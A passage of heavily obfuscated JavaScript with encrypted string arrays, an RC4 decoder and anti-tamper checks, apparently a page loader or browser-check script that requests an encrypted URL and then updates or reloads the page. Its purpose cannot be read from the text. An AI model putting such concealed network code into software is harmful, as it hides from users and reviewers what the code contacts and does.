\x56\x51\x62\x44\x68\x53\x30\x3d','\x66\x6c\x56\x6b\x55\x77\x66\x44\x76\x41\x49\x55\x50\x73\x4f\x36\x77\x34\x54\x44\x70\x38\x4b\x44\x45\x78\x6a\x44\x6e\x38\x4b\x56\x57\x67\x3d\x3d','\x4a\x30\x4d\x55','\x58\x45\x55\x55\x53\x77\x3d\x3d','\x77\x35\x4a\x35\x42\x57\x58\x43\x75\x78\x56\x2f','\x45\x44\x5a\x74\x77\x35\x51\x4b\x77\x35\x41\x62\x77\x36\x4e\x5a\x77\x35\x44\x44\x6c\x45\x35\x5a\x5a\x73\x4b\x70\x66\x73\x4f\x5a\x77\x72\x6e\x44\x6d\x38\x4b\x54','\x65\x4d\x4b\x52\x77\x70\x2f\x43\x74\x47\x33\x44\x6e\x56\x6e\x44\x68\x77\x3d\x3d','\x41\x69\x45\x47','\x77\x70\x6f\x49\x41\x41\x3d\x3d','\x4e\x4d\x4b\x43\x61\x6d\x63\x3d','\x77\x70\x67\x59\x77\x37\x77\x3d','\x61\x55\x45\x47\x64\x56\x42\x32','\x77\x70\x73\x31\x64\x38\x4b\x32\x77\x72\x59\x68\x77\x34\x2f\x44\x6e\x79\x48\x43\x68\x63\x4b\x73\x54\x73\x4f\x38\x77\x6f\x6a\x44\x68\x78\x48\x43\x6d\x6b\x72\x43\x68\x77\x3d\x3d','\x77\x37\x78\x55\x77\x6f\x51\x3d','\x77\x6f\x6f\x51\x77\x37\x78\x65\x4e\x53\x38\x3d','\x77\x70\x34\x64\x4d\x51\x58\x44\x67\x52\x66\x44\x6b\x4d\x4f\x59\x77\x71\x62\x44\x75\x31\x34\x3d','\x47\x79\x70\x2f\x57\x77\x62\x44\x72\x42\x55\x52\x4b\x38\x4b\x46\x77\x34\x58\x44\x73\x73\x4b\x42\x4b\x52\x4c\x44\x67\x63\x4b\x52\x55\x73\x4b\x59\x41\x51\x56\x51\x53\x4d\x4f\x77\x61\x46\x4d\x4d\x77\x34\x76\x43\x75\x67\x50\x43\x74\x73\x4f\x66','\x77\x70\x6b\x34\x77\x71\x48\x43\x76\x4d\x4b\x47\x77\x6f\x54\x44\x6b\x54\x63\x3d','\x45\x63\x4b\x6a\x51\x38\x4f\x51\x4d\x63\x4b\x54\x77\x34\x30\x5a','\x53\x68\x39\x2f\x4d\x4d\x4f\x6f\x77\x35\x38\x3d','\x77\x72\x45\x42\x77\x34\x38\x3d','\x77\x37\x58\x44\x6e\x46\x38\x4a','\x52\x57\x5a\x34\x77\x34\x67\x3d','\x58\x45\x30\x6f','\x49\x6c\x39\x2b','\x4e\x73\x4b\x2f\x77\x35\x50\x43\x74\x7a\x35\x55\x77\x36\x56\x34\x77\x72\x70\x30\x54\x6e\x76\x43\x6d\x38\x4f\x48\x77\x34\x55\x34\x62\x44\x58\x44\x6d\x38\x4b\x33\x4a\x73\x4f\x6e\x48\x4d\x4b\x35\x4d\x55\x50\x44\x74\x38\x4f\x4e\x62\x54\x49\x3d','\x48\x48\x7a\x44\x6e\x33\x51\x3d','\x64\x32\x38\x57','\x64\x4d\x4b\x4f\x77\x36\x6b\x3d','\x77\x71\x44\x44\x70\x6a\x63\x3d','\x77\x35\x66\x43\x76\x67\x78\x6b\x64\x58\x58\x43\x67\x51\x3d\x3d','\x77\x71\x4c\x44\x6c\x6e\x51\x57\x77\x6f\x6b\x41\x77\x35\x77\x48\x77\x72\x68\x4a\x4a\x44\x63\x3d','\x77\x72\x31\x6b\x66\x52\x76\x43\x70\x56\x59\x3d','\x77\x6f\x4a\x30\x77\x36\x48\x43\x6b\x4d\x4b\x34\x77\x37\x64\x73\x66\x41\x3d\x3d','\x66\x4d\x4b\x4f\x77\x37\x6e\x43\x74\x6a\x6c\x51\x77\x34\x42\x5a\x77\x6f\x5a\x62\x51\x45\x6e\x43\x75\x63\x4f\x4e\x77\x35\x67\x79\x64\x7a\x4d\x3d'];(function(_0x5f157f,_0x188a27){var _0x482c8c=function(_0x111c14){while(--_0x111c14){_0x5f157f['\x70\x75\x73\x68'](_0x5f157f['\x73\x68\x69\x66\x74']());}};var _0x6fe1e3=function(){var _0x298aaf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52158c,_0x5c49bc,_0x10ba19,_0x49a2e0){_0x49a2e0=_0x49a2e0||{};var _0x3edd8c=_0x5c49bc+'\x3d'+_0x10ba19;var _0x2e4edf=0x0;for(var _0x2e4edf=0x0,_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];_0x2e4edf<_0x88a2b6;_0x2e4edf++){var _0x3b4a59=_0x52158c[_0x2e4edf];_0x3edd8c+='\x3b\x20'+_0x3b4a59;var _0x2d24d1=_0x52158c[_0x3b4a59];_0x52158c['\x70\x75\x73\x68'](_0x2d24d1);_0x88a2b6=_0x52158c['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d24d1!==!![]){_0x3edd8c+='\x3d'+_0x2d24d1;}}_0x49a2e0['\x63\x6f\x6f\x6b\x69\x65']=_0x3edd8c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3b6edc,_0x59a9e2){_0x3b6edc=_0x3b6edc||function(_0x295b89){return _0x295b89;};var _0x5f2411=_0x3b6edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x59a9e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x11f824=function(_0x58741d,_0x1367ed){_0x58741d(++_0x1367ed);};_0x11f824(_0x482c8c,_0x188a27);return _0x5f2411?decodeURIComponent(_0x5f2411[0x1]):undefined;}};var _0x5e2867=function(){var _0xedaebd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xedaebd['\x74\x65\x73\x74'](_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5e2867;var _0xd02e86='';var _0x30f0dd=_0x298aaf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x30f0dd){_0x298aaf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x30f0dd){_0xd02e86=_0x298aaf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x298aaf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x6fe1e3();}(_0x857a,0x1ad));var _0xa857=function(_0x5f157f,_0x188a27){_0x5f157f=_0x5f157f-0x0;var _0x482c8c=_0x857a[_0x5f157f];if(_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4924ec=function(){return this;};var _0x6fe1e3=_0x4924ec();var _0x298aaf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x6fe1e3['\x61\x74\x6f\x62']||(_0x6fe1e3['\x61\x74\x6f\x62']=function(_0x52158c){var _0x5c49bc=String(_0x52158c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10ba19=0x0,_0x49a2e0,_0x3edd8c,_0x201e81=0x0,_0x2e4edf='';_0x3edd8c=_0x5c49bc['\x63\x68\x61\x72\x41\x74'](_0x201e81++);~_0x3edd8c&&(_0x49a2e0=_0x10ba19%0x4?_0x49a2e0*0x40+_0x3edd8c:_0x3edd8c,_0x10ba19++%0x4)?_0x2e4edf+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x49a2e0>>(-0x2*_0x10ba19&0x6)):0x0){_0x3edd8c=_0x298aaf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3edd8c);}return _0x2e4edf;});}());var _0x88a2b6=function(_0x3b4a59,_0x2d24d1){var _0x3b6edc=[],_0x59a9e2=0x0,_0x295b89,_0x5f2411='',_0x11f824='';_0x3b4a59=atob(_0x3b4a59);for(var _0x58741d=0x0,_0x1367ed=_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0x58741d<_0x1367ed;_0x58741d++){_0x11f824+='\x25'+('\x30\x30'+_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58741d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3b4a59=decodeURIComponent(_0x11f824);for(var _0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x3b6edc[_0x5e2867]=_0x5e2867;}for(_0x5e2867=0x0;_0x5e2867<0x100;_0x5e2867++){_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867]+_0x2d24d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e2867%_0x2d24d1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;}_0x5e2867=0x0;_0x59a9e2=0x0;for(var _0xedaebd=0x0;_0xedaebd<_0x3b4a59['\x6c\x65\x6e\x67\x74\x68'];_0xedaebd++){_0x5e2867=(_0x5e2867+0x1)%0x100;_0x59a9e2=(_0x59a9e2+_0x3b6edc[_0x5e2867])%0x100;_0x295b89=_0x3b6edc[_0x5e2867];_0x3b6edc[_0x5e2867]=_0x3b6edc[_0x59a9e2];_0x3b6edc[_0x59a9e2]=_0x295b89;_0x5f2411+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3b4a59['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xedaebd)^_0x3b6edc[(_0x3b6edc[_0x5e2867]+_0x3b6edc[_0x59a9e2])%0x100]);}return _0x5f2411;};_0xa857['\x72\x63\x34']=_0x88a2b6;_0xa857['\x64\x61\x74\x61']={};_0xa857['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xd02e86=_0xa857['\x64\x61\x74\x61'][_0x5f157f];if(_0xd02e86===undefined){if(_0xa857['\x6f\x6e\x63\x65']===undefined){var _0x30f0dd=function(_0x3e2050){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3e2050;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f5ef0=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f5ef0['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1c104c){if(!Boolean(~_0x1c104c)){return _0x1c104c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x30f0dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5689ac){for(var _0x46a02d=0x0,_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x46a02d<_0x215271;_0x46a02d++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x215271=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5689ac(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x30f0dd(_0xa857)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa857['\x6f\x6e\x63\x65']=!![];}_0x482c8c=_0xa857['\x72\x63\x34'](_0x482c8c,_0x188a27);_0xa857['\x64\x61\x74\x61'][_0x5f157f]=_0x482c8c;}else{_0x482c8c=_0xd02e86;}return _0x482c8c;};(function(){var _0x311bd1=function(){var _0x5f157f=!![];return function(_0x188a27,_0x482c8c){var _0x111c14=_0x5f157f?function(){if(_0x482c8c){var _0x1d52fc=_0x482c8c['\x61\x70\x70\x6c\x79'](_0x188a27,arguments);_0x482c8c=null;return _0x1d52fc;}}:function(){};_0x5f157f=![];return _0x111c14;};}();var _0x9df8aa=_0x311bd1(this,function(){var _0x5f157f=function(){return'\x64\x65\x76';},_0x188a27=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2fac64=function(){var _0x5b7f4e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5b7f4e['\x74\x65\x73\x74'](_0x5f157f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4d8a4d=function(){var _0x6b57d7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b57d7['\x74\x65\x73\x74'](_0x188a27['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56a62e=function(_0x3b98e8){var _0x486739=~-0x1>>0x1+0xff%0x0;if(_0x3b98e8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x486739)){_0x5a7411(_0x3b98e8);}};var _0x5a7411=function(_0x35ae6a){var _0x474b5a=~-0x4>>0x1+0xff%0x0;if(_0x35ae6a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474b5a){_0x56a62e(_0x35ae6a);}};if(!_0x2fac64()){if(!_0x4d8a4d()){_0x56a62e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x56a62e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x56a62e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x9df8aa();var _0x4fc273={'\x6b\x76\x52':function _0x358305(_0x53012e,_0x28a1f7){return _0x53012e+_0x28a1f7;},'\x79\x75\x48':function _0x1b69a3(_0x4510cf,_0x19b9a2){return _0x4510cf-_0x19b9a2;},'\x44\x43\x7a':function _0x1cc853(_0x3cac3d,_0x10cc89){return _0x3cac3d+_0x10cc89;},'\x73\x46\x63':function _0x172e20(_0x5efa00,_0x4a2a3f){return _0x5efa00(_0x4a2a3f);},'\x63\x56\x74':function _0x15fdc6(_0x6c328e,_0x1c4059){return _0x6c328e+_0x1c4059;},'\x77\x6c\x42':function _0x4924ec(_0x6fe1e3,_0x298aaf){return _0x6fe1e3+_0x298aaf;},'\x50\x51\x6a':function _0x52158c(_0x5c49bc,_0x10ba19){return _0x5c49bc-_0x10ba19;},'\x56\x62\x4a':function _0x49a2e0(_0x3edd8c,_0x201e81){return _0x3edd8c-_0x201e81;},'\x42\x61\x4f':function _0x2e4edf(_0x88a2b6,_0x3b4a59){return _0x88a2b6+_0x3b4a59;},'\x62\x69\x72':function _0x2d24d1(_0x3b6edc,_0x59a9e2){return _0x3b6edc==_0x59a9e2;},'\x67\x50\x75':function _0x295b89(_0x5f2411){return _0x5f2411();},'\x4b\x70\x41':function _0x11f824(_0x58741d,_0x1367ed){return _0x58741d+_0x1367ed;},'\x56\x4c\x53':function _0x5e2867(_0xedaebd,_0xd02e86){return _0xedaebd+_0xd02e86;},'\x6c\x67\x6a':function _0x30f0dd(_0x3e2050,_0x1f5ef0){return _0x3e2050+_0x1f5ef0;},'\x48\x4a\x65':function _0x1c104c(_0x5689ac,_0x46a02d){return _0x5689ac-_0x46a02d;}};var _0x215271=this[_0xa857('0x0', '\x29\x2a\x34\x55')];var _0x325554=_0x215271[_0xa857('0x1', '\x21\x55\x73\x73')];var _0x41fdb5=_0x215271[_0xa857('0x2', '\x53\x29\x5d\x68')];var _0xede437=_0xa857('0x4', '\x55\xa3\x81\x1f\xfb\x31\x28\x35');var _0x2d31c6=new _0x215271[_0xa857('0x5', '\x43\x31\x61\x50')]()[_0xa857('0x6', '\x4e\x63\x25\x4e')]();var _0x479999=_0xa857('0x7', '\x55\x40\x66\x48');var _0x45f2ad=new _0x215271[_0xa857('0x8', '\x6b\x56\x38\x58')](0x3);var _0xac5296;var _0x456f94=function(){_0x45f2ad[0x2]=_0x4fc273[_0xa857('0x9', '\x7a\x78\x28\x4e')]('\x72\x3a',_0x4fc273[_0xa857('0xa', '\x4e\x79\x69\x70')](new _0x215271[_0xa857('0x5', '\x43\x31\x61\x50')]()[_0xa857('0xb', '\x26\x25\x32\x4c')](),_0x2d31c6));_0x325554[_0xa857('0xc', '\x28\x54\x4d\x71')](_0xa857('0xd', '\x58\x6a\x29\x45'))[_0xa857('0xe', '\x23\x68\x62\x37')]=_0x4fc273[_0xa857('0xf', '\x23\x68\x62\x37')](_0xa857('0x10', '\x26\x25\x32\x4c'),_0x4fc273[_0xa857('0x11', '\x69\x41\x66\x5e')](_0x41fdb5,_0x4fc273[_0xa857('0x12', '\x55\x40\x66\x48')](_0x479999+'\x20\x28'+_0x45f2ad[_0xa857('0x13', '\x4c\x35\x39\x51')](),'\x29')));};try{_0x215271[_0xa857('0x14', '\x6b\x56\x38\x58')]=function(){if(!window[_0xa857('0x15', '\x44\x55\x32\x6b')])_0x456f94();};if(_0x215271[_0xa857('0x16', '\x48\x76\x75\x5d')]){_0xac5296=new _0x215271[_0xa857('0x16', '\x48\x76\x75\x5d')]();}else{_0xac5296=new _0x215271[_0xa857('0x17', '\x26\x24\x5b\x6e')](_0xa857('0x18', '\x73\x70\x56\x26'));}_0xac5296[_0xa857('0x19', '\x7a\x78\x28\x4e')]=function(){switch(_0xac5296[_0xa857('0x1a', '\x21\x6f\x78\x6c')]){case 0x0:_0x479999=_0x4fc273[_0xa857('0x1b', '\x48\x76\x75\x5d')](_0x4fc273[_0xa857('0x1c', '\x44\x30\x4d\x75')](new _0x215271[_0xa857('0x1d', '\x35\x59\x34\x26')]()[_0xa857('0x1e', '\x33\x55\x52\x67')](),_0x2d31c6),_0xa857('0x1f', '\x4f\x6f\x24\x21'));break;case 0x1:_0x479999=_0x4fc273[_0xa857('0x20', '\x4f\x6f\x24\x21')](_0x4fc273[_0xa857('0x21', '\x48\x76\x75\x5d')](new _0x215271[_0xa857('0x22', '\x21\x6f\x78\x6c')]()[_0xa857('0x23', '\x58\x44\x71\x65')](),_0x2d31c6),_0xa857('0x24', '\x70\x32\x68\x38'));break;case 0x2:_0x479999=_0x4fc273[_0xa857('0x25', '\x7a\x78\x28\x4e')](_0x4fc273[_0xa857('0x26', '\x4c\x32\x50\x6f')](new _0x215271[_0xa857('0x27', '\x6b\x44\x46\x6b')]()[_0xa857('0x28', '\x7a\x59\x48\x61')](),_0x2d31c6),_0xa857('0x29', '\x26\x24\x5b\x6e'));break;case 0x3:_0x479999=_0x4fc273[_0xa857('0x2a', '\x56\x49\x57\x66')](new _0x215271[_0xa857('0x2b', '\x5d\x69\x37\x4b')]()[_0xa857('0x2c', '\x7a\x78\x28\x4e')](),_0x2d31c6)+_0xa857('0x2d', '\x6b\x70\x26\x4e');break;case 0x4:_0x479999=_0xa857('0x2e', '\x4f\x31\x56\x37');_0x45f2ad[0x1]=_0x4fc273[_0xa857('0x2f', '\x31\x54\x24\x45')]('\x63\x3a',_0x4fc273[_0xa857('0x30', '\x47\x72\x61\x38')](new _0x215271[_0xa857('0x31', '\x30\x40\x63\x54')]()[_0xa857('0xb', '\x26\x25\x32\x4c')](),_0x2d31c6));if(_0x4fc273[_0xa857('0x32', '\x26\x25\x32\x4c')](_0xac5296[_0xa857('0x33', '\x73\x70\x56\x26')],0xc8)){if(window[_0xa857('0x34', '\x4e\x79\x69\x70')]){_0x4fc273[_0xa857('0x35', '\x4c\x32\x50\x6f')](_0x456f94);_0x215271[_0xa857('0x36', '\x26\x25\x32\x4c')][_0xa857('0x37', '\x72\x40\x63\x63')](_0xa857('0x38', '\x26\x24\x5b\x6e'),_0x215271[_0xa857('0x39', '\x58\x44\x71\x65')]);}else{_0x215271[_0xa857('0x3a', '\x28\x38\x66\x5e')][_0xa857('0x3b', '\x21\x6f\x78\x6c')]();}}break;}};_0x45f2ad[0x0]=_0x4fc273[_0xa857('0x3c', '\x26\x25\x32\x4c')]('\x73\x3a',new _0x215271[_0xa857('0x3d', '\x4e\x63\x25\x4e')]()[_0xa857('0x1e', '\x33\x55\x52\x67')]()-_0x2d31c6);_0xac5296[_0xa857('0x3e', '\x6b\x70\x26\x4e')](_0xa857('0x3f', '\x4c\x35\x39\x51'),_0x4fc273[_0xa857('0x40', '\x7a\x59\x48\x61')](_0xa857('0x41', '\x53\x29\x5d\x68'),_0xede437),![]);_0xac5296[_0xa857('0x42', '\x6b\x44\x46\x6b')](null);}catch(_0x164ef6){_0x479999+=_0x4fc273[_0xa857('0x43', '\x4c\x35\x39\x51')](_0x4fc273[_0xa857('0x44', '\x71\x49\x5d\x32')](_0x4fc273[_0xa857('0x45', '\x43\x31\x61\x50')](new _0x215271[_0xa857('0x22', '\x21\x6f\x78\x6c')]()[_0xa857('0x46', '\x53\x42\x5d\x64')](),_0x2d31c6),_0xa857('0x47', '\x68\x45\x50\x78')),_0x164ef6);}}());var _0x521f=['\x77\x37\x48\x44\x6a\x78\x33\x43\x6c\x43\x55\x3d','\x77\x37\x50\x44\x68\x73\x4f\x4f','\x77\x35\x30\x4c\x77\x36\x52\x4d\x41\x63\x4b\x6f\x77\x72\x37\x44\x6c\x6b\x6a\x43\x68\x67\x73\x61\x77\x36\x6f\x4b\x77\x6f\x70\x76\x77\x37\x63\x3d','\x77\x71\x66\x43\x6c\x38\x4f\x53\x43\x38\x4b\x44','\x4b\x73\x4b\x43\x77\x71\x38\x30\x4d\x4d\x4f\x4a\x5a\x4d\x4b\x6e','\x65\x38\x4b\x63\x52\x77\x66\x44\x6a\x4d\x4b\x4b\x53\x73\x4b\x6a\x77\x37\x49\x4c\x77\x34\x33\x44\x68\x6e\x50\x44\x74\x63\x4f\x64\x4d\x38\x4b\x41\x77\x36\x55\x3d','\x77\x36\x4c\x44\x6c\x68\x6a\x43\x6b\x6a\x51\x42','\x77\x36\x6e\x44\x68\x38\x4f\x64\x77\x37\x4c\x44\x6e\x73\x4b\x7a\x49\x56\x73\x3d','\x51\x53\x76\x44\x74\x63\x4f\x52\x77\x70\x72\x43\x6a\x63\x4b\x53\x77\x37\x6a\x44\x71\x4d\x4f\x51\x41\x38\x4b\x65\x5a\x44\x6b\x6f','\x46\x4d\x4b\x39\x77\x34\x66\x44\x6b\x6b\x76\x43\x71\x67\x3d\x3d','\x49\x6e\x4d\x53\x77\x72\x58\x44\x6e\x77\x3d\x3d','\x62\x63\x4f\x4a\x45\x6e\x54\x44\x71\x38\x4b\x6b\x43\x78\x64\x32\x77\x35\x62\x44\x6e\x38\x4f\x44\x4f\x4d\x4f\x70\x77\x35\x31\x43\x77\x72\x6f\x2b\x61\x4d\x4b\x52','\x77\x70\x66\x44\x6a\x78\x4a\x4a\x77\x70\x59\x53','\x77\x6f\x56\x4c\x77\x70\x72\x44\x68\x56\x54\x44\x6c\x38\x4b\x55\x77\x72\x48\x44\x6a\x67\x67\x3d','\x77\x72\x54\x43\x6f\x4d\x4b\x51\x77\x36\x4a\x67\x77\x71\x62\x44\x71\x73\x4b\x6e\x77\x37\x73\x43\x54\x63\x4f\x33\x77\x37\x73\x2f\x4b\x47\x48\x43\x71\x63\x4b\x69\x4e\x73\x4b\x6f\x4e\x63\x4b\x65\x77\x71\x34\x3d','\x4d\x63\x4f\x6a\x66\x38\x4f\x6a\x4a\x77\x3d\x3d','\x77\x72\x39\x57\x77\x71\x55\x3d','\x41\x69\x30\x32\x44\x63\x4b\x42\x65\x32\x74\x79','\x77\x6f\x72\x44\x6b\x4d\x4f\x38\x77\x36\x48\x43\x68\x63\x4b\x39\x43\x42\x33\x44\x74\x43\x62\x43\x69\x73\x4f\x39\x77\x35\x64\x42\x4e\x51\x37\x43\x6f\x52\x30\x6b\x63\x31\x62\x44\x70\x78\x58\x43\x75\x46\x44\x43\x75\x51\x3d\x3d','\x77\x35\x34\x50\x77\x6f\x58\x44\x76\x58\x30\x3d','\x77\x34\x51\x58\x77\x36\x64\x4b\x43\x38\x4b\x74\x77\x35\x45\x3d','\x77\x37\x50\x43\x6c\x6a\x62\x43\x76\x41\x3d\x3d','\x51\x54\x2f\x44\x72\x73\x4f\x61\x77\x70\x6a\x43\x6e\x73\x4b\x6e','\x4f\x33\x68\x50\x41\x33\x4e\x33\x77\x6f\x49\x41\x55\x38\x4f\x55\x44\x54\x70\x53\x45\x63\x4b\x31\x77\x35\x49\x65\x77\x36\x68\x63\x77\x6f\x6f\x3d','\x66\x68\x4a\x31\x77\x34\x66\x43\x76\x77\x3d\x3d','\x65\x38\x4b\x72\x77\x35\x6b\x3d','\x77\x70\x68\x77\x77\x34\x6a\x44\x6b\x63\x4f\x4d\x77\x72\x4c\x43\x74\x4d\x4b\x52\x5a\x44\x51\x3d','\x77\x37\x6e\x43\x68\x63\x4f\x32\x77\x71\x48\x44\x6e\x73\x4f\x48\x43\x45\x39\x53\x77\x34\x62\x44\x68\x63\x4f\x37\x4b\x78\x48\x44\x69\x4d\x4b\x6e\x4b\x38\x4f\x72\x77\x72\x7a\x43\x67\x4d\x4b\x4b','\x58\x73\x4f\x64\x77\x35\x44\x43\x6b\x73\x4f\x66','\x56\x4d\x4b\x48\x57\x41\x3d\x3d','\x77\x72\x58\x43\x74\x4d\x4b\x53\x77\x36\x35\x31\x77\x6f\x2f\x44\x75\x38\x4b\x68\x77\x36\x35\x45\x56\x51\x3d\x3d','\x55\x47\x44\x44\x76\x77\x66\x44\x6a\x47\x39\x4b\x42\x30\x62\x44\x72\x58\x38\x4e\x4e\x38\x4b\x36\x62\x43\x41\x68\x77\x6f\x33\x44\x6d\x46\x45\x34\x49\x63\x4b\x4b\x55\x4d\x4b\x63\x59\x42\x2f\x43\x73\x41\x3d\x3d','\x52\x63\x4f\x71\x77\x71\x62\x43\x6b\x6a\x30\x54\x51\x6c\x62\x43\x69\x42\x58\x44\x6f\x38\x4b\x6e\x49\x67\x2f\x44\x6c\x63\x4b\x75\x77\x35\x63\x35\x77\x72\x77\x71\x57\x41\x3d\x3d','\x4f\x33\x68\x50\x41\x33\x4e\x33\x77\x6f\x49\x4d\x53\x63\x4f\x4f\x47\x7a\x78\x33\x44\x63\x4b\x79\x77\x35\x49\x5a\x77\x71\x64\x50\x77\x34\x34\x34\x64\x69\x33\x43\x68\x51\x66\x43\x74\x38\x4f\x79\x62\x53\x55\x3d','\x77\x34\x68\x30\x44\x4d\x4b\x34\x48\x41\x3d\x3d','\x77\x70\x52\x71\x77\x35\x4c\x44\x68\x38\x4f\x4b\x77\x70\x66\x43\x71\x4d\x4b\x57\x5a\x44\x4e\x63','\x77\x34\x33\x44\x6b\x57\x37\x44\x71\x38\x4b\x78\x55\x63\x4f\x32\x46\x67\x3d\x3d','\x77\x71\x52\x4c\x77\x70\x76\x44\x68\x31\x54\x44\x6c\x63\x4b\x4f\x77\x37\x44\x44\x6c\x52\x39\x54\x77\x36\x48\x44\x68\x78\x56\x48\x77\x35\x4d\x71\x77\x36\x6a\x44\x73\x46\x66\x43\x6f\x38\x4b\x4f\x77\x71\x38\x78\x77\x70\x41\x62\x50\x73\x4b\x62\x63\x57\x33\x44\x67\x46\x77\x35\x77\x35\x30\x35\x58\x63\x4b\x63\x61\x44\x6c\x55\x77\x35\x52\x4e\x77\x72\x76\x44\x6a\x57\x2f\x43\x74\x63\x4f\x6d\x54\x58\x4a\x67\x77\x35\x6b\x78\x58\x54\x44\x43\x6f\